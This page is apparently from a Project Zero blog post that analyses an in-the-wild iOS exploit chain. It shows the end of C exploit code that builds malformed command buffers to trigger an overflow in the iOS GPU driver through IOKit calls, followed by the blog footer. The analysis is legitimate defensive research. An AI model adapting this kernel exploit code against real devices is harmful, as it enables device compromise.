Project Zero: In-the-wild iOS Exploit Chain 1
18.05.20, 11:00
    }
#endif


    int something = (target_size+8) % 0x30 / 8;

#ifdef IS_12_B1
    for (int i = 0; i < n_entries+20; i++) {
#else
    for (int i = 0; i < n_entries; i++) {
#endif
      uint8_t* base = cmd_buf + 0x28 + (i*0x40);
      for (int j = 0; j < 7; j++) {
        *((uint32_t*)(base+(j*4))) = 3; // resource_id?
        *((uint16_t*)(base+(0x30)+(j*2))) = 1;
      }
      if (i > something) {
        *((uint16_t*)(base+0x3e)) = 6;
      } else {
#ifdef IS_12_B1
        // this is not the overflow we're targeting here
        *((uint16_t*)(base+0x3e)) = 6;
#else
        *((uint16_t*)(base+0x3e)) = 7;
#endif
      }
    }

    struct submit_command_buffers_struct_input cmd_in = {0};
    cmd_in.field_1 = 1;
    cmd_in.resource_id_0 = shmem0_desc.id; // 1
    cmd_in.resource_id_1 = shmem1_desc.id; // 2

    // s_submit_command_buffers:
    err = IOConnectCallMethod(agx_command_queue_userclient, 1, NULL, 0,
&cmd_in, sizeof(cmd_in), NULL, NULL, NULL, NULL);

    printf("s_submit_command_buffers returned: %x\n", err);

    // delete_resource:
    uint64_t three = 3;
    err = IOConnectCallMethod(shared_user_client_conn, 1, &three, 1, NULL, 0,
NULL, NULL, NULL, NULL);
    printf("delete_resource returned: %x\n", err);

    //
  }
}
Posted by Tim at 5:05 PM
No comments:
Post a Comment
Comment as: Google Accour
Publish Preview
Newer Post Home Older Post
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive
Seite 23 von 24